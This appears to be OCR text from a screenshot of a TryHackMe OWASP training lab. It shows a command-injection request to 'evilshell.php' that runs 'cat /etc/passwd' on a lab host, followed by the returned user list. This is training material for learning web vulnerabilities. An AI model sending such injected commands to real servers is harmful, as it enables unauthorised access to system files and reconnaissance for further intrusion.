 File Edit View VM Tabs Help Home kali2020.3
EvilShell - Mozilla Firefox
YouTube TryHackMe | OWASP To EvilShell
10.10.2.249/evilshell.php?commandString=cat+%2Fetc%2Fpasswd
Enter command...
Submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home
/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin
/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:
/usr/sbin/nologin
Activate Windows
Go to Settings to activate Windows.